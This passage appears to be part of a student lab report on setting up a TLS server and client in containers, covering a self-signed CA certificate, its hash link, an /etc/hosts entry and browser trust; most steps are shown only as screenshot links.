

We also exported CA self-signed certificate from server container to our client container with help of shared folder.





We also created hash link of our CA certificate as well.  
Please Note that certificate is placed in (/etc/ssl/client-certs) folder.



We ran the server.py in server container.



Now when we tried to connect with our web domain it succeeded and simple web page is received as response.



**Task 2.b. Testing the server program using browsers**

In next phase, we also edited the /etc/hosts file of our host VM for DNS resolution.



We also imported the certificate of our CA in the authorities of our browser to make sure that browser trust our CA. (details in PKI Lab)



Then when we accessed our web domain it succeeded.

